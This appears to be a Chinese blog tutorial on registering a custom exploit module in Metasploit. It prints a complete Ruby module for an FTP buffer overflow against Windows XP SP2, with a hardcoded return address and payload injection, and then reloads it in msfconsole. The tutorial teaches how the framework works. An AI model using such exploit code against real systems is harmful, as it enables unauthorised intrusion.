Metasploit新增一个新的exploit(.rb文件)
- (1)首先在/usr/share/metasploit-framework/modules/exploits/目录下新建一个自定义文件夹,例如fwdtest

- 根据实际路径进行测试,如实在找不到的情况下可以直接 find / --name *.rb (查找rb文件所在的实际路径)
(2)
- 仿造exploits目录下的其他exp(rb文件)编写自己的exp.rb脚本(这边用0day安全:软件漏洞分析技术里的一个栗子)
-
root@kali:/usr/share/metasploit-framework/modules/exploits/fwdtest# ls 0day1.rb root@kali:/usr/share/metasploit-framework/modules/exploits/fwdtest# cat 0day1.rb ## # This module requires Metasploit: http//metasploit.com/download # Current source: https://github.com/rapid7/metasploit-framework ## require 'msf/core' class Metasploit3 < Msf::Exploit::Remote include Msf::Exploit::Remote::Ftp def initialize(info = {}) super(update_info(info, 'Name' => 'security test', 'Description' => %q{ This module exploits a buffer overflow. }, 'Author' => 'fwd', 'License' => MSF_LICENSE, 'Privileged' => true, 'Payload' => { 'Space' => 300, 'BadChars' => "\x00", }, 'Platform' => 'win', 'Targets' => [ [ 'Windows XP Pro SP2 English', { 'Ret' => 0x7c809f83 } ], ])) end def exploit connect attack_buf = 'a'*200 attack_buf += [target.ret].pack('V') attack_buf += payload.encoded sock.put(attack_buf) handler disconnect end end root@kali:/usr/share/metasploit-framework/modules/exploits/fwdtest#
- (3)控制台下启动metasploit


- 在msf提示符下输入reload_all重新加载所有模块

- 在msf提示符下输入use exploit/fwdtest/exp(输入的时候可以用tab补全,如果不能补全说明就有问题)



 浙公网安备 33010602011771号
浙公网安备 33010602011771号